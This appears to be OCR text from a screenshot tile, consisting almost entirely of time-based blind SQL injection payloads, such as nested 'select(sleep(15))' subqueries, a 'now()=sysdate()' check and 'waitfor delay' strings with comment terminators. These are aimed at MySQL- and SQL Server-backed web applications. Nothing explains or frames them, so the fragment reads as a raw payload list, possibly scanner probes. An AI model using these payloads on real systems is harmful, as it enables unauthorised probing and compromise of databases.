
5550"XOR(555*if(now()=sysdate(),sleep(15),0))X
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
555-1; waitfor delay '0:0:15' --
555-1); waitfor delay '0:0:15' --
555-1 waitfor delay '0:0:15' --
555Lom9KOXK'; waitfor delay '0:0:15' --